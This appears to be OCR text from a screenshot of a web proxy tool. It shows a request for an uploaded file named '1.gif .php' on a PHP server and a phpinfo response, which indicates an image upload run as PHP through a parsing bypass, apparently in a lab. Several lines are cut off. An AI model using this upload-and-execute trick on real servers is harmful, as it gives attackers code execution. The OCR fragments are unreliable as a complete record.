 Send
Cancel
<
>
Target: h
Request
Pretty
Raw
Hex
\n
1 GET /uploadfiles/1.gif .php HTTP/1.1
2 Host: 47.94.236.117:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Hex
Render
\n
PHP Version 5.6.30
System
Linux 129345b2c244 4.4.0-206-generic #
Build Date
May 13 2017 01:24:07
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--
dir=/usr/local/etc/php/conf.d' '--disable-cg
libedit' '--with-openssl' '--with-zlib' '--with-
fpm-user=www-data' '--with-fpm-group=w
strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-
fpic' '-fpie' '-O2''
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)